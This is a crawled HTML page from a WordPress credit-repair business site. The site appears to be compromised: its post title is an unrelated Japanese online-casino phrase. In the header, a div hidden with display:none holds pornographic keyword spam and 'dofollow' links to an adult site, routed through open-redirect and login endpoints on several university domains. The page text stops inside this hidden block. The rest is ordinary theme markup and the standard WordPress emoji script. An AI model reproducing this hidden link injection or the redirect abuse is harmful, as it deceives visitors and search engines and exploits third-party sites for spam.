

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://credit-resolutions.com/%E6%96%B9%E5%90%91%E6%9C%80%E9%AB%98%E3%81%AE%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%82%AB%E3%82%B8%E3%83%8E%E3%81%AE%E3%83%9D%E3%83%BC%E3%82%BF%E3%83%AB-%E6%B3%A8%E6%84%8F%E3%81%8C%E5%BF%85/
body_size: 23019
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://credit-resolutions.com/xmlrpc.php">
<title>方向最高のオンラインカジノのポータル-注意が必要です。 &#8211; credit-resolutions</title>
		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Feed" href="https://credit-resolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Comments Feed" href="https://credit-resolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; 方向最高のオンラインカジノのポータル-注意が必要です。 Comments Feed" href="https://credit-resolutions.com/%e6%96%b9%e5%90%91%e6%9c%80%e9%ab%98%e3%81%ae%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e%e3%81%ae%e3%83%9d%e3%83%bc%e3%82%bf%e3%83%ab-%e6%b3%a8%e6%84%8f%e3%81%8c%e5%bf%85/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/credit-resolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://credit-resolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://credit-resolutions.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-style-css' href='https://credit-resolutions.com/wp-content/themes/magbook/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
/* Logo for high resolution screen(Use 2X size image) */
		.custom-logo-link .custom-logo {
			height: 80px;
			width: auto;
		}

		.top-logo-title .custom-logo-link {
			display: inline-block;
		}

		.top-logo-title .custom-logo {
			height: auto;
			width: 50%;
		}

		.top-logo-title #site-detail {
			display: block;
			text-align: center;
		}
		.side-menu-wrap .custom-logo {
			height: auto;
			width:100%;
		}

		@media only screen and (max-width: 767px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 60%;
			}
		}

		@media only screen and (max-width: 480px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 80%;
			}
		}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://credit-resolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://credit-resolutions.com/wp-content/themes/magbook/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://credit-resolutions.com/wp-content/fonts/e1c9e2ec8947a6aea1f8f47256f0c094.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://credit-resolutions.com/wp-json/" /><link rel="alternate" type="application/json" href="https://credit-resolutions.com/wp-json/wp/v2/posts/1339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://credit-resolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://credit-resolutions.com/%e6%96%b9%e5%90%91%e6%9c%80%e9%ab%98%e3%81%ae%e3%82%aa%e3%83%b3%e3%83%a9%e3%82%a4%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e%e3%81%ae%e3%83%9d%e3%83%bc%e3%82%bf%e3%83%ab-%e6%b3%a8%e6%84%8f%e3%81%8c%e5%bf%85/" />
<link rel='shortlink' href='https://credit-resolutions.com/?p=1339' />
<link rel="alternate" type="application/json+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2F%25e6%2596%25b9%25e5%2590%2591%25e6%259c%2580%25e9%25ab%2598%25e3%2581%25ae%25e3%2582%25aa%25e3%2583%25b3%25e3%2583%25a9%25e3%2582%25a4%25e3%2583%25b3%25e3%2582%25ab%25e3%2582%25b8%25e3%2583%258e%25e3%2581%25ae%25e3%2583%259d%25e3%2583%25bc%25e3%2582%25bf%25e3%2583%25ab-%25e6%25b3%25a8%25e6%2584%258f%25e3%2581%258c%25e5%25bf%2585%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2F%25e6%2596%25b9%25e5%2590%2591%25e6%259c%2580%25e9%25ab%2598%25e3%2581%25ae%25e3%2582%25aa%25e3%2583%25b3%25e3%2583%25a9%25e3%2582%25a4%25e3%2583%25b3%25e3%2582%25ab%25e3%2582%25b8%25e3%2583%258e%25e3%2581%25ae%25e3%2583%259d%25e3%2583%25bc%25e3%2582%25bf%25e3%2583%25ab-%25e6%25b3%25a8%25e6%2584%258f%25e3%2581%258c%25e5%25bf%2585%2F&#038;format=xml" />
	<meta name="viewport" content="width=device-width" />
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2-150x146.png" sizes="32x32" />
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
<meta name="msapplication-TileImage" content="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
		<style type="text/css" id="wp-custom-css">
			
.main-slider .no-slider .image-slider {
    min-height: 220px;
    position: relative;
    display: none;
}
div#sticky-header-sticky-wrapper {
    background:#007cba;
}
.main-navigation a {
    color: #fff;
}
a {
    color: #f3de61;;
    cursor: pointer;
    text-decoration: none;
    transition-property: color;
    transition-duration: 0.2s;
    transition-timing-function: linear;
}
body, button, input, select, textarea {
    color: #007cba;
    font-family: "Lato", "Helvetica Neue", helvetica, arial, sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.533;
    word-wrap: break-word;
    overflow-x: hidden;
}
.n-sld .main-slider {
    clear: both;
    margin: 4px auto;
    max-width: 1170px;
}

#masthead .top-header .top-bar {
	background-color: #007cba;

}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1339 single-format-standard wp-custom-logo wp-embed-responsive boxed-layout n-sld  elementor-default elementor-kit-">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Saturday, January 24, 2026</span>
								</div>
							<aside id="text-14" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-11" class="widget widget_contact">			<div class="textwidget"><p><a href="call: Email: creditfix@credit-resolutions.com">Email: creditfix@credit-resolutions.com</a>Website:<a href="//credit-resolutions.com" target="_blank" rel="noopener">https://credit-resolutions.com</a>/                 <a href="http://www.creditrestorationportal.com/account/login">Client Login</a></p>
</div>
		</aside><aside id="text-13" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-12" class="widget widget_contact">			<div class="textwidget"><p><a href="https://www.affiliatecreditrepairportal.com/account/login">Affiliate login</a></p>
</div>
		</aside><aside id="custom_html-9" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><div style="display: none;">
saneleon hot sax vedio <a href="https://its-ross-wp1.ur.rochester.edu/rsrb/Rooms/RoomComponents/LoginView/GetSessionAndBack?_webrVerifySession=637584002324910712&redirectback=//www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> sexgals
zorla sikiş <a href="http://aquaculture.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tu egalore com
cake farts porn hub <a href="http://fishbiz.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> kizumonogatari hentai
planetsuzy ava addams <a href="http://cat.sustech.edu/cgi-bin/koha/tracklinks.pl?uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> pukejob
abbywintersfree <a href="http://library.sust.edu/cgi-bin/koha/tracklinks.pl?biblionumber=3967&uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> hwporner
hrntaihaven <a href="http://openlink.ca.skku.edu/link.n2s?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> okusama ga seitokaichou! hentai
jinx blowjob <a href="https://research.ece.cmu.edu/protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> lindsey woods anal
gifwithsauce <a href="http://web.stanford.edu/cgi-bin/redirect?dest=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> trash nurses 4
anonib alternative <a href="https://www.ece.cmu.edu/~protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> fnaf bonnie porn
fuckyeahhotcouple <a href="https://ecap.hss.edu/eCap/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637551295835868790" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> mnfclub updates
barbara borges nude <a href="https://e-irb.jhmi.edu/eirb2/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637804005339104182" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> jazmine miner nude
dirtyakira porn <a href="https://login.aup.edu/cas/login?gateway=true&service=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> shemale cum while fucked
erome joi <a href="https://m2.capella.edu/mobile-feed/auth/redirect.feed?token=sOnnlFdVN8eBpDXSDHxrqe-sdmY.*AAJTSQACMDIAAlNLABxlR0JyRi9uSmI0Qzhpb0NKMXlqTWZrKzl5Zk09AAJTMQACMDE.*&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> czech hunter 271
britney amber boobpedia <a href="https://rrp.rush.edu/researchportal/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tsunade cosplay porn
kaity sun fuck <a href="https://sunysullivan.edu/urlRedir.php?redir=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> cnnamador
trike patrol celine <a href="https://ur.umich.edu/adfix2.php?id=205&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> teenshoplyfter
